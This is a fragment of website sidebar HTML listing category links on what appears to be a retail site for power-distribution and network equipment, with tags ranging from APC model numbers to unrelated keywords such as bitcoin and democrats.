	<li class="cat-item cat-item-2604"><a href="https://forcedistributionarea.com/category/ap7902b/" >ap7902b</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://forcedistributionarea.com/category/ap7911/" >ap7911</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://forcedistributionarea.com/category/ap7911a/" >ap7911a</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://forcedistributionarea.com/category/ap7911b/" >ap7911b</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://forcedistributionarea.com/category/ap7920/" >ap7920</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://forcedistributionarea.com/category/ap7920b/" >ap7920b</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://forcedistributionarea.com/category/ap7921/" >ap7921</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://forcedistributionarea.com/category/ap7921b/" >ap7921b</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://forcedistributionarea.com/category/ap7922/" >ap7922</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://forcedistributionarea.com/category/ap7922b/" >ap7922b</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://forcedistributionarea.com/category/ap7930/" >ap7930</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://forcedistributionarea.com/category/ap7931/" >ap7931</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://forcedistributionarea.com/category/ap7932/" >ap7932</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://forcedistributionarea.com/category/ap7940/" >ap7940</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://forcedistributionarea.com/category/ap7941/" >ap7941</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://forcedistributionarea.com/category/ap7950/" >ap7950</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://forcedistributionarea.com/category/ap7950b/" >ap7950b</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://forcedistributionarea.com/category/ap7951/" >ap7951</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://forcedistributionarea.com/category/ap7952/" >ap7952</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://forcedistributionarea.com/category/ap7953/" >ap7953</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://forcedistributionarea.com/category/ap7954/" >ap7954</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://forcedistributionarea.com/category/ap7960/" >ap7960</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://forcedistributionarea.com/category/ap7961/" >ap7961</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://forcedistributionarea.com/category/ap7991/" >ap7991</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://forcedistributionarea.com/category/ap7998/" >ap7998</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://forcedistributionarea.com/category/ap8453/" >ap8453</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://forcedistributionarea.com/category/ap8459eu3/" >ap8459eu3</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://forcedistributionarea.com/category/ap8459na3/" >ap8459na3</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://forcedistributionarea.com/category/ap8459ww/" >ap8459ww</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://forcedistributionarea.com/category/ap8481/" >ap8481</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://forcedistributionarea.com/category/ap8632/" >ap8632</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://forcedistributionarea.com/category/ap8641/" >ap8641</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://forcedistributionarea.com/category/ap8653/" >ap8653</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://forcedistributionarea.com/category/ap8659/" >ap8659</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://forcedistributionarea.com/category/ap8659eu3/" >ap8659eu3</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://forcedistributionarea.com/category/ap8661/" >ap8661</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://forcedistributionarea.com/category/ap8681/" >ap8681</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://forcedistributionarea.com/category/ap8830/" >ap8830</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://forcedistributionarea.com/category/ap8831/" >ap8831</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://forcedistributionarea.com/category/ap8832/" >ap8832</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://forcedistributionarea.com/category/ap8841/" >ap8841</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://forcedistributionarea.com/category/ap8853/" >ap8853</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://forcedistributionarea.com/category/ap8853eu3/" >ap8853eu3</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://forcedistributionarea.com/category/ap8858/" >ap8858</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://forcedistributionarea.com/category/ap8858eu3/" >ap8858eu3</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://forcedistributionarea.com/category/ap8858na3/" >ap8858na3</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://forcedistributionarea.com/category/ap8864/" >ap8864</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://forcedistributionarea.com/category/ap8865/" >ap8865</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://forcedistributionarea.com/category/ap8866/" >ap8866</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://forcedistributionarea.com/category/ap8867/" >ap8867</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://forcedistributionarea.com/category/ap8868/" >ap8868</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://forcedistributionarea.com/category/ap8881/" >ap8881</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://forcedistributionarea.com/category/ap8886/" >ap8886</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://forcedistributionarea.com/category/ap8930/" >ap8930</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://forcedistributionarea.com/category/ap8932/" >ap8932</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://forcedistributionarea.com/category/ap8941/" >ap8941</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://forcedistributionarea.com/category/ap8953/" >ap8953</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://forcedistributionarea.com/category/ap8958/" >ap8958</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://forcedistributionarea.com/category/ap8958eu3/" >ap8958eu3</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://forcedistributionarea.com/category/ap8958na3/" >ap8958na3</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://forcedistributionarea.com/category/ap8959/" >ap8959</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://forcedistributionarea.com/category/ap8959eu3/" >ap8959eu3</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://forcedistributionarea.com/category/ap8959na3/" >ap8959na3</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://forcedistributionarea.com/category/ap8961/" >ap8961</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://forcedistributionarea.com/category/ap8965/" >ap8965</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://forcedistributionarea.com/category/ap8965x634/" >ap8965x634</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://forcedistributionarea.com/category/ap8981/" >ap8981</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://forcedistributionarea.com/category/ap8981q/" >ap8981q</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://forcedistributionarea.com/category/ap9211/" >ap9211</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://forcedistributionarea.com/category/ap9212/" >ap9212</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://forcedistributionarea.com/category/ap9223/" >ap9223</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://forcedistributionarea.com/category/ap9303/" >ap9303</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://forcedistributionarea.com/category/ap9319/" >ap9319</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://forcedistributionarea.com/category/ap9324/" >ap9324</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://forcedistributionarea.com/category/ap9340/" >ap9340</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://forcedistributionarea.com/category/ap9559/" >ap9559</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://forcedistributionarea.com/category/ap9562/" >ap9562</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://forcedistributionarea.com/category/ap9565/" >ap9565</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://forcedistributionarea.com/category/ap9568/" >ap9568</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://forcedistributionarea.com/category/ap9571a/" >ap9571a</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://forcedistributionarea.com/category/ap9572/" >ap9572</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://forcedistributionarea.com/category/ap95768/" >ap95768</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://forcedistributionarea.com/category/ap9617/" >ap9617</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://forcedistributionarea.com/category/ap9931/" >ap9931</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://forcedistributionarea.com/category/ap9953/" >ap9953</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://forcedistributionarea.com/category/apc-sua5000rmt5u/" >apc-sua5000rmt5u</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://forcedistributionarea.com/category/apcschneider/" >apcschneider</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://forcedistributionarea.com/category/apdu10350me/" >apdu10350me</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://forcedistributionarea.com/category/apdu9953/" >apdu9953</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://forcedistributionarea.com/category/apdu9981eu3/" >apdu9981eu3</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://forcedistributionarea.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://forcedistributionarea.com/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://forcedistributionarea.com/category/argossy/" >argossy</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://forcedistributionarea.com/category/argosy/" >argosy</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://forcedistributionarea.com/category/arista/" >arista</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://forcedistributionarea.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://forcedistributionarea.com/category/art-ps4x4ce/" >art-ps4x4ce</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://forcedistributionarea.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://forcedistributionarea.com/category/asic/" >asic</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://forcedistributionarea.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://forcedistributionarea.com/category/asyst/" >asyst</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://forcedistributionarea.com/category/aten/" >aten</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://forcedistributionarea.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://forcedistributionarea.com/category/atto/" >atto</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://forcedistributionarea.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://forcedistributionarea.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://forcedistributionarea.com/category/audionics/" >audionics</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://forcedistributionarea.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://forcedistributionarea.com/category/audioplan/" >audioplan</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://forcedistributionarea.com/category/audioquest/" >audioquest</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://forcedistributionarea.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://forcedistributionarea.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://forcedistributionarea.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://forcedistributionarea.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://forcedistributionarea.com/category/autopsy/" >autopsy</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://forcedistributionarea.com/category/avaya/" >avaya</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://forcedistributionarea.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://forcedistributionarea.com/category/aviosys/" >aviosys</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://forcedistributionarea.com/category/avocent/" >avocent</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://forcedistributionarea.com/category/avocentemerson/" >avocentemerson</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://forcedistributionarea.com/category/b-stock/" >b-stock</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://forcedistributionarea.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://forcedistributionarea.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://forcedistributionarea.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://forcedistributionarea.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://forcedistributionarea.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://forcedistributionarea.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://forcedistributionarea.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://forcedistributionarea.com/category/batteriekabel/" >batteriekabel</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://forcedistributionarea.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://forcedistributionarea.com/category/baytech/" >baytech</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://forcedistributionarea.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://forcedistributionarea.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://forcedistributionarea.com/category/belkin/" >belkin</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://forcedistributionarea.com/category/bento/" >bento</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://forcedistributionarea.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://forcedistributionarea.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://forcedistributionarea.com/category/bfd084936/" >bfd084936</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://forcedistributionarea.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://forcedistributionarea.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://forcedistributionarea.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://forcedistributionarea.com/category/bitmain/" >bitmain</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://forcedistributionarea.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://forcedistributionarea.com/category/blakley/" >blakley</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://forcedistributionarea.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://forcedistributionarea.com/category/bluewalker/" >bluewalker</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://forcedistributionarea.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://forcedistributionarea.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://forcedistributionarea.com/category/bolein/" >bolein</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://forcedistributionarea.com/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://forcedistributionarea.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://forcedistributionarea.com/category/br1500g/" >br1500g</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://forcedistributionarea.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://forcedistributionarea.com/category/breadboard/" >breadboard</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://forcedistributionarea.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://forcedistributionarea.com/category/bretford/" >bretford</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://forcedistributionarea.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://forcedistributionarea.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://forcedistributionarea.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://forcedistributionarea.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://forcedistributionarea.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://forcedistributionarea.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://forcedistributionarea.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://forcedistributionarea.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://forcedistributionarea.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://forcedistributionarea.com/category/burson/" >burson</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://forcedistributionarea.com/category/butuh/" >butuh</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://forcedistributionarea.com/category/c19930832a/" >c19930832a</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://forcedistributionarea.com/category/c612/" >c612</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://forcedistributionarea.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://forcedistributionarea.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://forcedistributionarea.com/category/cablenet/" >cablenet</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://forcedistributionarea.com/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://forcedistributionarea.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://forcedistributionarea.com/category/californians/" >californians</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://forcedistributionarea.com/category/camlock/" >camlock</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://forcedistributionarea.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://forcedistributionarea.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://forcedistributionarea.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://forcedistributionarea.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://forcedistributionarea.com/category/capell/" >capell</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://forcedistributionarea.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://forcedistributionarea.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://forcedistributionarea.com/category/caravancamp/" >caravancamp</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://forcedistributionarea.com/category/caravancampmarine/" >caravancampmarine</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://forcedistributionarea.com/category/carling/" >carling</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://forcedistributionarea.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://forcedistributionarea.com/category/cartek/" >cartek</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://forcedistributionarea.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://forcedistributionarea.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://forcedistributionarea.com/category/cbl-ngwt-usbchg-01/" >cbl-ngwt-usbchg-01</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://forcedistributionarea.com/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://forcedistributionarea.com/category/cedia/" >cedia</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://forcedistributionarea.com/category/centralizing/" >centralizing</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://forcedistributionarea.com/category/cetrix/" >cetrix</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://forcedistributionarea.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://forcedistributionarea.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://forcedistributionarea.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://forcedistributionarea.com/category/chatsworth/" >chatsworth</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://forcedistributionarea.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://forcedistributionarea.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://forcedistributionarea.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://forcedistributionarea.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://forcedistributionarea.com/category/chloride/" >chloride</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://forcedistributionarea.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://forcedistributionarea.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://forcedistributionarea.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://forcedistributionarea.com/category/ciena/" >ciena</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://forcedistributionarea.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://forcedistributionarea.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://forcedistributionarea.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://forcedistributionarea.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://forcedistributionarea.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://forcedistributionarea.com/category/colortran/" >colortran</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://forcedistributionarea.com/category/comeback/" >comeback</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://forcedistributionarea.com/category/comm/" >comm</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://forcedistributionarea.com/category/commando/" >commando</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://forcedistributionarea.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://forcedistributionarea.com/category/compteurs/" >compteurs</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://forcedistributionarea.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://forcedistributionarea.com/category/comus/" >comus</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://forcedistributionarea.com/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://forcedistributionarea.com/category/conductor/" >conductor</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://forcedistributionarea.com/category/conference/" >conference</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://forcedistributionarea.com/category/configure/" >configure</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://forcedistributionarea.com/category/connectix/" >connectix</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://forcedistributionarea.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://forcedistributionarea.com/category/connex/" >connex</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://forcedistributionarea.com/category/contacted/" >contacted</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://forcedistributionarea.com/category/conteg/" >conteg</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://forcedistributionarea.com/category/continuity/" >continuity</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://forcedistributionarea.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://forcedistributionarea.com/category/control4/" >control4</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://forcedistributionarea.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://forcedistributionarea.com/category/controlling/" >controlling</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://forcedistributionarea.com/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://forcedistributionarea.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://forcedistributionarea.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://forcedistributionarea.com/category/coreswx/" >coreswx</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://forcedistributionarea.com/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://forcedistributionarea.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://forcedistributionarea.com/category/cpd-8c/" >cpd-8c</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://forcedistributionarea.com/category/cpd-9/" >cpd-9</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://forcedistributionarea.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://forcedistributionarea.com/category/crawlonizing/" >crawlonizing</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://forcedistributionarea.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://forcedistributionarea.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://forcedistributionarea.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://forcedistributionarea.com/category/cryptocurrency/" >cryptocurrency</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://forcedistributionarea.com/category/cs-24vym313/" >cs-24vym313</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://forcedistributionarea.com/category/ct50-usb/" >ct50-usb</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://forcedistributionarea.com/category/ctre/" >ctre</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://forcedistributionarea.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://forcedistributionarea.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://forcedistributionarea.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://forcedistributionarea.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://forcedistributionarea.com/category/cyberpower/" >cyberpower</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://forcedistributionarea.com/category/cyberpowers/" >cyberpowers</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://forcedistributionarea.com/category/cyclades/" >cyclades</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://forcedistributionarea.com/category/d9n44a/" >d9n44a</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://forcedistributionarea.com/category/d9n48a/" >d9n48a</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://forcedistributionarea.com/category/d9n49a/" >d9n49a</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://forcedistributionarea.com/category/d9n50a/" >d9n50a</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://forcedistributionarea.com/category/d9n59a/" >d9n59a</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://forcedistributionarea.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://forcedistributionarea.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://forcedistributionarea.com/category/datalogic/" >datalogic</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://forcedistributionarea.com/category/dataprobe/" >dataprobe</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://forcedistributionarea.com/category/datavideo/" >datavideo</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://forcedistributionarea.com/category/daxten/" >daxten</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://forcedistributionarea.com/category/dcdc/" >dcdc</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://forcedistributionarea.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://forcedistributionarea.com/category/dega/" >dega</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://forcedistributionarea.com/category/delay/" >delay</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://forcedistributionarea.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://forcedistributionarea.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://forcedistributionarea.com/category/democrats/" >democrats</a>
</li>
